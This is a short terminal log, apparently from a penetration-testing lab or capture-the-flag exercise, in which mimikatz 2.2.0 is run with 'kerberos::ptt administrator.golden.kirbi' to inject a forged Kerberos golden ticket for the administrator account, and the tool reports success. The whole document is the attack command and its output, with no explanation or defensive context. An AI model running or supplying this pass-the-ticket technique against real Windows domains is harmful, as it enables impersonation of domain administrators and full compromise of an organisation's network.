 C:\Users\BStar\Downloads\hfs2.3b\mimikatz\x64>mimikatz.exe "kerberos::ptt administrator.golden.kirbi" exit
mimikatz.exe "kerberos::ptt administrator.golden.kirbi" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Jul 15 2020 16:10:52
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # kerberos::ptt administrator.golden.kirbi
* File: 'administrator.golden.kirbi': OK
mimikatz(commandline) # exit
Bye!
C:\Users\BStar\Downloads\hfs2.3b\mimikatz\x64>